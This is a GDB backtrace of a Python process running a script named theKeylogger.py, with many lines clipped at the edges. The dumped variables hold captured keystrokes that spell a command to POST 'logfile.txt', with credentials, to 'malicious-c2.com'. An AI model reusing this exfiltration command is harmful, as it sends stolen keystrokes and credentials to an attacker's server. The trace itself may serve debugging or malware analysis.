 #21 run_mod (mod=<optimized out>, filename=<optimized out>,
globals={'__name__': '__main__', '__doc__': None, '__package__': None, '__loader__': <SourceFileLoader(name='__main__', path='/home/user/theKeylogger.py') at remote 0x7f052e6a2450>, '__spec__': Non
ns__': <module at remote 0x7f052eba8270>, '__file__': '/home/user/theKeylogger.py', '__cached__': None, 'keyboard': <module at remote 0x7f052e6f4cc0>, 'os': <module at remote 0x7f052ec051c0>, 'keylog_m
]', 'P', 'O', 'S', 'T', '[Key.space]', '-', 'd', '[Key.space]', '[Key.shift_r]', '"', 'l', 'o', 'g', 'f', 'i', 'l', 'e', '.', 't', 'x', 't', '[Key.shift_r]', '"', '[Key.space]', '-', 'u', '[Key.space]'
, 'c', 'm', '3', '[Key.shift_r]', ':', 'm', '[Key.shift]', '@', 'l', '[Key.shift]', 'C', '2', '[Key.shift]', '_', '[Key.shift]', 'E', 'x', 'f', 'i', 'l', '[Key.shift_r]', '#', '[Key.space]', 'h', 't',
, '/', 'm', 'a', 'l', 'i', 'c', 'i', 'o', 'u', 's', '-', 'c', '2', '.', 'c', 'o', 'm', '/', ...(truncated),
locals={'__name__': '__main__', '__doc__': None, '__package__': None, '__loader__': <SourceFileLoader(name='__main__', path='/home/user/theKeylogger.py') at remote 0x7f052e6a2450>, '__spec__': None
s__': <module at remote 0x7f052eba8270>, '__file__': '/home/user/theKeylogger.py', '__cached__': None, 'keyboard': <module at remote 0x7f052e6f4cc0>, 'os': <module at remote 0x7f052ec051c0>, 'keylog_me
', 'P', 'O', 'S', 'T', '[Key.space]', '-', 'd', '[Key.space]', '[Key.shift_r]', '"', 'l', 'o', 'g', 'f', 'i', 'l', 'e', '.', 't', 'x', 't', '[Key.shift_r]', '"', '[Key.space]', '-', 'u', '[Key.space]',
'c', 'm', '3', '[Key.shift_r]', ':', 'm', '[Key.shift]', '@', 'l', '[Key.shift]', 'C', '2', '[Key.shift]', '_', '[Key.shift]', 'E', 'x', 'f', 'i', 'l', '[Key.shift_r]', '#', '[Key.space]', 'h', 't', '
'/', 'm', 'a', 'l', 'i', 'c', 'i', 'o', 'u', 's', '-', 'c', '2', '.', 'c', 'o', 'm', '/', ...(truncated), flags=<optimized out>, arena=<optimized out>) at ../Python/pythonrun.c:1737
#22 0x00000000006a59f2 in pyrun_file (fp=fp@entry=0x6eadbc0, filename=filename@entry='/home/user/theKeylogger.py', start=start@entry=0x101,
globals=globals@entry={'__name__': '__main__', '__doc__': None, '__package__': None, '__loader__': <SourceFileLoader(name='__main__', path='/home/user/theKeylogger.py') at remote 0x7f052e6a2450>,
{}, '__builtins__': <module at remote 0x7f052eba8270>, '__file__': '/home/user/theKeylogger.py', '__cached__': None, 'keyboard': <module at remote 0x7f052e6f4cc0>, 'os': <module at remote 0x7f052ec051
', '[Key.shift]', 'P', 'O', 'S', 'T', '[Key.space]', '-', 'd', '[Key.space]', '[Key.shift_r]', '"', 'l', 'o', 'g', 'f', 'i', 'l', 'e', '.', 't', 'x', 't', '[Key.shift_r]', '"', '[Key.space]', '-', 'u'
y.shift]', 'U', 'c', 'm', '3', '[Key.shift_r]', ':', 'm', '[Key.shift]', '@', 'l', '[Key.shift]', 'C', '2', '[Key.shift]', '_', '[Key.shift]', 'E', 'x', 'f', 'i', 'l', '[Key.shift_r]', '#', '[Key.spac
_r]', ':', '/', '/', 'm', 'a', 'l', 'i', 'c', 'i', 'o', 'u', 's', '-', 'c', '2', '.', 'c', 'o', 'm', '/', ...(truncated),
locals=locals@entry={'__name__': '__main__', '__doc__': None, '__package__': None, '__loader__': <SourceFileLoader(name='__main__', path='/home/user/theKeylogger.py') at remote 0x7f052e6a2450>, '__
}, '__builtins__': <module at remote 0x7f052eba8270>, '__file__': '/home/user/theKeylogger.py', '__cached__': None, 'keyboard': <module at remote 0x7f052e6f4cc0>, 'os': <module at remote 0x7f052ec051c0
'[Key.shift]', 'P', 'O', 'S', 'T', '[Key.space]', '-', 'd', '[Key.space]', '[Key.shift_r]', '"', 'l', 'o', 'g', 'f', 'i', 'l', 'e', '.', 't', 'x', 't', '[Key.shift_r]', '"', '[Key.space]', '-', 'u',
shift]', 'U', 'c', 'm', '3', '[Key.shift_r]', ':', 'm', '[Key.shift]', '@', 'l', '[Key.shift]', 'C', '2', '[Key.shift]', '_', '[Key.shift]', 'E', 'x', 'f', 'i', 'l', '[Key.shift_r]', '#', '[Key.space]
]', ':', '/', '/', 'm', 'a', 'l', 'i', 'c', 'i', 'o', 'u', 's', '-', 'c', '2', '.', 'c', 'o', 'm', '/', ...(truncated), closeit=closeit@entry=0x1, flags=0x7ffe4bb8ac58) at ../Python/pythonrun.c:1637
#23 0x00000000006a5730 in _PyRun_SimpleFileObject (fp=fp@entry=0x6eadbc0, filename=filename@entry='/home/user/theKeylogger.py',
closeit=closeit@entry=0x1, flags=flags@entry=0x7ffe4bb8ac58) at ../Python/pythonrun.c:433
#24 0x00000000006a5568 in _PyRun_AnyFileObject (fp=0x6eadbc0, filename=filename@entry='/home/user/theKeylogger.py', closeit=closeit@entry=0x1,
flags=flags@entry=0x7ffe4bb8ac58) at ../Python/pythonrun.c:78
#25 0x00000000006ad549 in pymain_run_file_obj (program_name='python3', filename='/home/user/theKeylogger.py', skip_source_first_line=0x0)